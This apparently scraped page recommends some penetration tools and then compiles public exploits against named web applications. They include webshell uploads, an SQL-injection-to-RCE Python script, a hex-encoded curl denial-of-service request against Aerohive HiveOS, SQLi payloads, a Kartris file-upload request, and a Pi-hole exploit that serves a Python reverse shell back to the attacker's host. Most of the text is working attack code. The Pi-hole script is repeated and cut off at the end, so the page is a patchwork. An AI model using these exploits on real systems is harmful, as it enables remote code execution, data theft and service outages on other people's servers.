File Management 
Summary
In fact, we have also mentioned similar tools before. You can refer to the following historical recommendation articles. Overall, the functions are pretty good.
Historical recommendation 
- Supershell A stunning tool
- Domestic individual penetration artifact-Yakit
- Penetration testing tool Viper
- Penetration frame empire graphics tool Starkiller
# Exploit Title: Online Clothing Store 1.0 - Arbitrary File Upload
# Date: 2020-05-05
# Exploit Author: Sushant Kamble and Saurav Shukla
# Vendor Homepage: https://www.sourcecodester.com/php/14185/online-clothing-store.html
# Software Link: https://www.sourcecodester.com/sites/default/files/download/razormist/online-clothing-store_0.zip
# Version: 1.0
# Tested On: Windows 10 Pro 10.0.18363 N/A Build 18363 + XAMPP V3.2.4
#Vulnerable Page: Products.php
#Exploit
Open Products.php and select any product
Fill details
Create php shell code with below script
<?php echo shell_exec($_GET['e'].' 2>&1'); ?>
Click on upload Image
Select php file
Click Submet
Access below URL:
http://localhost/online%20Clothing%20Store/Products/shell.php?e=dir
add system commands after e to execute it.
# Exploit Title: Pisay Online E-Learning System 1.0 - Remote Code Execution
# Exploit Author: Bobby Cooke
# Date: 2020-05-05
# Vendor Homepage: https://www.sourcecodester.com/php/14192/pisay-online-e-learning-system-using-phpmysql.html
# Software Link: https://www.sourcecodester.com/sites/default/files/download/donbermoy/e-learningsystem_0.zip
# Version: 1.0
# Tested On: Windows 10 Pro 1909 (x64_86) + XAMPP 7.4.4
# Description: Pisay Online E-Learning System v1.0 - SQLi Auth Bypass + Remote Code Execution (RCE)
# Vulnerable Source Code:
# /e-learningsystem/admin/login.php
# 121 $email = trim($_POST['user_email']);
# 122 $upass = trim($_POST['user_pass']);
# 123 $h_upass = sha1($upass);
# 132 $user = new User();
# 134 $res = $user::userAuthentication($email, $h_upass);
# /e-learningsystem/include/accounts.php
# 3 class User {
# 23 static function userAuthentication($email,$h_pass){
# 25 $mydb->setQuery("SELECT * FROM `tblusers` WHERE `UEMAIL` = '". $email ."' and `PASS` = '". $h_pass ."'");
# /e-learningsystem/admin/modules/lesson/edit.php
# 6 @$id = $_GET['id'];
# 7 if($id==''){
# 10 $lesson = New Lesson();
# 11 $res = $lesson->single_lesson($id);
# /e-learningsystem/include/lessons.php
# 4 class Lesson {
# 5 protected static $tblname = "tbllesson";
# 35 function single_lesson($id=0){
# 37-38 $mydb->setQuery("SELECT * FROM ".self::$tblname." Where LessonID= '{$id}' LIMIT 1");
import requests, sys, re
requests.packages.urllib3.\
disable_warnings(requests.packages.urllib3.exceptions.InsecureRequestWarning)
def webshell(SERVER_URL):
try:
while True:
cmd = raw_input('C:\\ ')
command = {'cmd': cmd}
r2 = s.get(SERVER_URL+'../../../../webshell.php', params=command, verify=False)
response = r2.text
cleanResponse = response.replace('AAAAAAAAAAAAAAA', '')
cleanResponse = cleanResponse.replace('313371337', '')
print(cleanResponse)
except:
print("\r\nExiting.")
sys.exit(-1)
if __name__ == "__main__":
if len(sys.argv) != 2:
print "(+) Usage: %s <SERVER_URL>" % sys.argv[0]
print "(+) Example: %s 'https://10.0.0.3:443/e-learningsystem/'" % sys.argv[0]
sys.exit(-1)
SERVER_URL = sys.argv[1]
ADMIN_URL = SERVER_URL + 'admin/login.php'
LESSON_URL = SERVER_URL + 'admin/modules/lesson/index.php'
s = requests.Session()
s.get(SERVER_URL, verify=False)
payload1 = {'user_email': "boku' OR 1337=1337 LIMIT 1 -- PowerUp", 'user_pass': 'InstantTransmission', 'btnLogin': ''}
s.post(ADMIN_URL, data=payload1, verify=False)
payload2 = {'view': 'edit', 'id': '31337\' AND 1337=31337 union all select 313371337,"AAAAAAAAAAAAAAA",@@datadir,"AAAAAAAAAAAAAAA","AAAAAAAAAAAAAAA" -- kamahamaha'}
r1 = s.get(LESSON_URL, params=payload2, verify=False)
dirtyPath = str(re.findall(r'"Title" type="text" value=".*>', r1.text))
dataPath=re.sub('^.*"Title" type="text" value="', '', dirtyPath)
dataPath=re.sub('">.*$', '', dataPath)
dataPath=dataPath.replace('\\\\', '/')
xamppPath=re.sub('xampp.*', 'xampp', dataPath)
payload3 = {'view': 'edit', 'id': '31337\' AND 1337=31337 union all select 313371337,"AAAAAAAAAAAAAAA","<?php echo shell_exec($_GET[\'cmd\']);?>","AAAAAAAAAAAAAAA","AAAAAAAAAAAAAAA" into OUTFILE \''+xamppPath+'/htdocs/webshell.php\' -- kamahamaha'}
print(payload3)
s.get(LESSON_URL, params=payload3, verify=False)
webshell(SERVER_URL)
# Exploit title : Extreme Networks Aerohive HiveOS 11.0 - Remote Denial of Service (PoC)
# Exploit Author : LiquidWorm
# Date : 2020-05-06
# Vendor: Extreme Networks
# Product web page: https://www.extremenetworks.com
# Datasheet: https://www.aerohive.com/wp-content/uploads/Aerohive_Datasheet_HiveOS.pdf
# Affected version: <=11.x
#!/bin/bash
#
#
# Extreme Networks Aerohive HiveOS <=11.x Remote Denial of Service Exploit
#
#
# Vendor: Extreme Networks
# Product web page: https://www.extremenetworks.com
# Datasheet: https://www.aerohive.com/wp-content/uploads/Aerohive_Datasheet_HiveOS.pdf
# Affected version: <=11.x
#
# Summary: Aerohive HiveOS is the network operating system that powers
# all Aerohive access points, based on a feature-rich Cooperative Control
# architecture. HiveOS enables Aerohive devices to organize into groups,
# or 'hives', which allows functionality like fast roaming, user-based
# access control and fully stateful application-aware firewall policies,
# as well as additional security and RF networking features - all without
# the need for a centralized or dedicated controller.
#
# Desc: An unauthenticated malicious user can trigger a Denial of Service
# (DoS) attack when sending specific application layer packets towards the
# Aerohive NetConfig UI. This PoC exploit renders the application unusable
# for 305 seconds or 5 minutes with a single HTTP request using the action.php5
# script calling the CliWindow function thru the _page parameter, denying
# access to the web server hive user interface.
#
# Vendor mitigation:
# CLI> no system web-server hive-ui enable
#
# Tested on: Hiawatha v9.6
#
#
# Vulnerability discvered by Gjoko 'LiquidWorm' Krstic
# @zeroscience
#
#
# Advisory ID: ZSL-2020-5566
# Advisory URL: https://www.zeroscience.mk/en/vulnerabilities/ZSL-2020-5566.php
#
#
# 05.12.2019
#
if [ "$#" -ne 1 ]; then
echo -ne "\nUsage: $0 [ipaddr]\n\n"
exit
fi
IP=$1
SBYTES=`echo -e \
"\x61\x63\x74\x69\x6f\x6e\x2e"\
"\x70\x68\x70\x35\x3f\x5f\x70"\
"\x61\x67\x65\x3d\x43\x6c\x69"\
"\x57\x69\x6e\x64\x6f\x77\x26"\
"\x5f\x61\x63\x74\x69\x6f\x6e"\
"\x3d\x67\x65\x74\x26\x5f\x61"\
"\x63\x74\x69\x6f\x6e\x54\x79"\
"\x70\x65\x3d\x31"`##_000000251
curl -vk "https://$IP/$SBYTES" --user-agent "Profesorke/Dzvoneshe"
#!/usr/bin/env python3
# Pi-hole <= 4.4 RCE
# Author: Nick Frichette
# Homepage: https://frichetten.com
#
# Note: This exploit must be run with root privileges and port 80 must not be occupied.
# While it is possible to exploit this from a non standard port, for the sake of
# simplicity (and not having to modify the payload) please run it with sudo privileges.
# Or setup socat and route it through there?
import requests
import sys
import socket
import _thread
import time
if len(sys.argv) < 4:
print("[-] Usage: sudo ./cve.py *Session Cookie* *URL of Target* *Your IP* *R Shell Port* *(Optional) root*")
print("\nThis script will take 5 parameters:\n Session Cookie: The authenticated session token.\n URL of Target: The target's url, example: http://192.168.1.10\n Your IP: The IP address of the listening machine.\n Reverse Shell Port: The listening port for your reverse shell.")
exit()
SESSION = dict(PHPSESSID=sys.argv[1])
TARGET_IP = sys.argv[2]
LOCAL_IP = sys.argv[3]
LOCAL_PORT = sys.argv[4]
if len(sys.argv) == 6:
ROOT = True
# Surpress https verify warnings
# I'm asuming some instances will use self-signed certs
requests.packages.urllib3.disable_warnings()
# Payload taken from http://pentestmonkey.net/cheat-sheet/shells/reverse-shell-cheat-sheet
# I opted to use the Python3 reverse shell one liner over the full PHP reverse shell.
payload = """<?php
shell_exec("python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((\\\"%s\\\",%s));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call([\\"/bin/sh\\",\\"-i\\"]);'")
?>
""" %(LOCAL_IP, LOCAL_PORT)
def send_response(thread_name):
sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
sock.bind((LOCAL_IP,int(80)))
sock.listen(5)
connected = False
while not connected:
conn,addr = sock.accept()
if thread_name == "T1":
print("[+] Received First Callback")
conn.sendall(b"HTTP/1.1 200 OK\n\nstuff\n")
else:
print("[+] Received Second Callback")
print("[+] Uploading Payload")
conn.sendall(bytes(payload, "utf-8"))
conn.close()
connected = True
sock.close()
_thread.start_new_thread(send_response,("T1",))
# Fetch token
resp = requests.get(TARGET_IP+"/admin/settings.php?tab=blocklists", cookies=SESSION, verify=False)
response = str(resp.content)
token_loc = response.find("name=\"token\"")
token = response[token_loc+20:token_loc+64]
# Make request with token
data = {"newuserlists":"http://"+LOCAL_IP+"#\" -o fun.php -d \"","field":"adlists","token":token,"submit":"saveupdate"}
resp = requests.post(TARGET_IP+"/admin/settings.php?tab=blocklists", cookies=SESSION, data=data, verify=False)
if resp.status_code == 200:
print("[+] Put Stager Success")
# Update gravity
resp = requests.get(TARGET_IP+"/admin/scripts/pi-hole/php/gravity.sh.php", cookies=SESSION, verify=False)
time.sleep(3)
_thread.start_new_thread(send_response,("T2",))
# Update again to trigger upload
resp = requests.get(TARGET_IP+"/admin/scripts/pi-hole/php/gravity.sh.php", cookies=SESSION, verify=False)
print("[+] Triggering Exploit")
try:
requests.get(TARGET_IP+"/admin/scripts/pi-hole/php/fun.php", cookies=SESSION, timeout=3, verify=False)
except:
# We should be silent to avoid filling the cli window
None
# Exploit Title: Online AgroCulture Farm Management System 1.0 - 'pid' SQL Injection
# Google Dork: N/A
# Date: 2020-05-07
# Exploit Author: BKpatron
# Vendor Homepage: https://www.sourcecodester.com/php/14198/online-agroculture-farm-management-system-phpmysql.html
# Software Link: https://www.sourcecodester.com/download-code?nid=14198&title=Online+AgroCulture+Farm+Management+System+in+PHP%2FMySQL
# Version: v1.0
# Tested on: Win 10
# CVE: N/A
# my website: bkpatron.com
# Discription:
The Online AgroCulture Farm Management System v1.0 application is vulnerable to
SQL injection via the 'pid' parameter on the review.php page.
# vulnerable file : review.php
http://localhost/AgroCulture/review.php?pid=27
Parameter: pid (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: pid=27' AND 5853=5853 AND 'EmvW'='EmvW
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: pid=27' AND (SELECT 9739 FROM(SELECT COUNT(*),CONCAT(0x7170627071,(SELECT (ELT(9739=9739,1))),0x7176626a71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a) AND 'tpnl'='tpnl
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: pid=27' AND (SELECT 7650 FROM (SELECT(SLEEP(5)))bwDl) AND 'IWff'='IWff
Type: UNION query
Title: Generic UNION query (NULL) - 8 columns
Payload: pid=-6157' UNION ALL SELECT NULL,NULL,CONCAT(0x7170627071,0x6d7a6346644349635a495a424c56644c51666866664553794e674764546a6c67747a69634749516a,0x7176626a71),NULL,NULL,NULL,NULL,NULL-- RXWN
[INFO] the back-end DBMS is MySQL
web application technology: PHP, Apache 2.4.39, PHP 7.2.18
back-end DBMS: MySQL >= 5.0
# Proof of Concept:
http://localhost/vulnerability/ncn/AgroCulture/review.php?pid=sqli
GET AgroCulture/review.php?pid=27 HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:56.0) Gecko/20100101 Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie:PHPSESSID=gd27cb23t7m8o57giuvh0f8e7m
Connection: keep-alive
Upgrade-Insecure-Requests: 1
pid=-6157%27%20UNION%20ALL%20SELECT%20NULL,NULL,CONCAT(0x7170627071,0x6d7a6346644349635a495a424c56644c51666866664553794e674764546a6c67747a69634749516a,0x7176626a71),NULL,NULL,NULL,NULL,NULL--%20RXWN
# Exploit Title: Online AgroCulture Farm Management System 1.0 - 'uname' SQL Injection
# Date: 2020-05-06
# Exploit Author: Tarun Sehgal
# Vendor Homepage: https://www.sourcecodester.com/
# Software Link: https://www.sourcecodester.com/sites/default/files/download/donbermoy/farm_management_system_in_php_with_source_code.zip
# Version: 1.0
# Tested On: Windows 10 Pro 10.0.18363 N/A Build 18363 + XAMPP V3.2.4
---------------------------------------------------------------------------------
#parameter Vulnerable: uname
# Injected Request
#Below request will print database name and MariaDB version.
POST /fms/Login/login.php HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:75.0) Gecko/20100101 Firefox/75.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 204
Origin: http://localhost
Connection: close
Referer: http://localhost/fms/index.php
Cookie: PHPSESSID=fiiiu7pq9kvhdr770ahd7dejco
Upgrade-Insecure-Requests: 1
uname=admin' OR (SELECT 1935 FROM(SELECT COUNT(*),CONCAT(database(),(SELECT (ELT(1935=1935,1))),0x3a,version(),FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)-- dqgD&pass=admin&category=1
-----------------------------------------------------------------------------------------------------------------------------
#Response
HTTP/1.1 302 Found
Date: Wed, 06 May 2020 13:21:36 GMT
Server: Apache/2.4.43 (Win64) OpenSSL/1.1.1g PHP/7.4.5
X-Powered-By: PHP/7.4.5
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
location: error.php
Content-Length: 356
Connection: close
Content-Type: text/html; charset=UTF-8
<b>Warning</b>: mysqli_query(): (23000/1062): Duplicate entry 'agroculture1:10.4.11-MariaDB1' for key 'group_key' in <b>
# Exploit Title: Kartris 1.6 - Arbitrary File Upload
# Dork: N/A
# Date: 2020-05-08
# Exploit Author: Nhat Ha - Sun CSR
# Vendor Homepage: https://www.cactusoft.com/
# Software Link: https://www.kartris.com/
# Version: 1.6
# Category: Webapps
# Tested on: WiN10_x64/KaLiLinuX_x64
# CVE: N/A
# POC: https://localhost/Admin/_GeneralFiles.aspx
#
POST /Admin/_GeneralFiles.aspx HTTP/1.1
Host: 192.168.1.1
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:76.0) Gecko/20100101
Firefox/76.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------9604487443072642880454762058
Content-Length: 18484
Origin: 192.168.1.1
Connection: close
Referer: https://192.168.1.1/Admin/_GeneralFiles.aspx
Cookie: __cfduid=d1e56d596943226c869a1186e06b8d8661588757096;
ASP.NET_SessionId=abbnm4jh04wmdbl2gukr5t5w;
KartrisBasket870c8=s=7i7lpj21819; KartrisBackAuth870c8=xxxxxxxxxxxxx
Upgrade-Insecure-Requests: 1
-----------------------------9604487443072642880454762058
Content-Disposition: form-data; name="scrManager_HiddenField"
;;AjaxControlToolkit, Version=4.1.7.123, Culture=neutral,
PublicKeyToken=28f01b0e84b6d53e:en-GB:57898466-f347-4e5c-9527-24f201596811:475a4ef5:5546a2b:d2e10b12:effe2a26:37e2e5c9:1d3ed089:751cdd15:dfad98a5:497ef277:a43b07eb:3cf12cf1;
-----------------------------9604487443072642880454762058
Content-Disposition: form-data;
name="_UC_CategoryMenu_tvwCategory_ExpandState"
cccccccccc
-----------------------------9604487443072642880454762058
Content-Disposition: form-data;
name="_UC_CategoryMenu_tvwCategory_SelectedNode"
-----------------------------9604487443072642880454762058
Content-Disposition: form-data;
name="_UC_CategoryMenu_tvwCategory_PopulateLog"
-----------------------------9604487443072642880454762058
Content-Disposition: form-data; name="ctl00$scrManager"
-----------------------------9604487443072642880454762058
Content-Disposition: form-data; name="ctl00$_UC_AdminSearch$txtSearch"
-----------------------------9604487443072642880454762058
Content-Disposition: form-data; name="ctl00$phdMain$hidFileNameToDelete"
-----------------------------9604487443072642880454762058
Content-Disposition: form-data; name="ctl00$phdMain$filUploader";
filename="malicious.aspx"
Content-Type: text/plain
[Content Malicious File Here ! ]
-----------------------------9604487443072642880454762058
Content-Disposition: form-data; name="ctl00$splMainPage$hdnWidth"
-----------------------------9604487443072642880454762058
Content-Disposition: form-data; name="ctl00$splMainPage$hdnMinWidth"
170px
-----------------------------9604487443072642880454762058
Content-Disposition: form-data; name="ctl00$splMainPage$hdnMaxWidth"
500px
-----------------------------9604487443072642880454762058
Content-Disposition: form-data; name="__EVENTTARGET"
ctl00$phdMain$lnkUpload
-----------------------------9604487443072642880454762058
Content-Disposition: form-data; name="__EVENTARGUMENT"
-----------------------------9604487443072642880454762058
Content-Disposition: form-data; name="__VIEWSTATE"
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
-----------------------------9604487443072642880454762058
Content-Disposition: form-data; name="__VIEWSTATEGENERATOR"
54DD7DF0
-----------------------------9604487443072642880454762058
Content-Disposition: form-data; name="__VIEWSTATEENCRYPTED"
-----------------------------9604487443072642880454762058--
# Access malicious file following the link:
https://localhost/uploads/General/malicious.aspx
# How to fix: Update the latest version
# Commit fix:
https://github.com/cactusoft/kartris/commit/e9450dc1f90aa6167f1db1a6f137ea07cacb2a5c
#!/usr/bin/env python3
# Pi-hole <= 4.4 RCE
# Author: Nick Frichette
# Homepage: https://frichetten.com
#
# Note: This exploit must be run with root privileges and port 80 must not be occupied.
# While it is possible to exploit this from a non standard port, for the sake of
# simplicity (and not having to modify the payload) please run it with sudo privileges.
# Or setup socat and route it through there?
import requests
import sys
import socket
import _thread
import time
if len(sys.argv) < 4:
print("[-] Usage: sudo ./cve.py *Session Cookie* *URL of Target* *Your IP* *R Shell Port*")
print("\nThis script will take 5 parameters:\n Session Cookie: The authenticated session token.\n URL of Target: The target's url, example: http://192.168.1.10\n Your IP: The IP address of the listening machine.\n Reverse Shell Port: The listening port for your reverse shell.")
exit()
